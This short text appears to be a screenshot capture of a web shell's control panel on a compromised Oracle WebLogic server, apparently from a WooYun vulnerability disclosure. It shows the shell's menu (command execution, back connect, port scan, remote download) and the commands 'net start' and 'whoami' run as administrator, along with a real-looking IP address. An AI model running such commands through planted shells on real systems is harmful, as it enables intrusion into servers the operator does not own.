 124.207.179.237 (10.10.19.53)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remo
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/XZZF/servers/AdminServer/tmp/_WL_user/is2/y4 Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
app\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org